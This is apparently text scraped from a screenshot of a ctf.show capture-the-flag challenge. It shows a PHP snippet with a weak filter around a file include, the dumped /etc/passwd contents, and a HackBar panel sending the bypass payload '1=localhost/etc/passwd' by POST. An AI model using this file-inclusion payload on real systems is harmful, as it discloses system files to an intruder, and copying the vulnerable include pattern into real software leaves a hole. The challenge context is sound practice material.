 <?php
function waf($path){
    $path = str_replace(".","",$path);
    return preg_match("/^[a-z]+/",$path);
}
if(waf($_POST[1])){
    include "file://".$_POST[1];
}
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://4c043e9c-de20-4f93-be21-45f5885768ce.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=localhost/etc/passwd
Name Value
Upgrade-Insecure-Requests 1